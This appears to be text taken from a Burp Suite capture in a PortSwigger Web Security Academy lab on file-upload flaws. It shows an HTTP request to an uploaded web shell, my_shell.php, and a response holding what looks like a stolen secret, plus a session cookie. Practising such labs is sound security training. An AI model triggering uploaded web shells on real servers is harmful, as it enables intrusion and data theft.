 Request
Pretty Raw Hex
\n
1 GET /files/avatars/my_shell.php HTTP/2
2 Host: 0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net
3 Cookie: session=VUfYTP4EvVgzBFN8UsrBgajOSHAYQ25k
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 27 Mar 2025 15:17:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 rRvsUSvG9Qh6yptMDvrD8SqeM0JaGmDz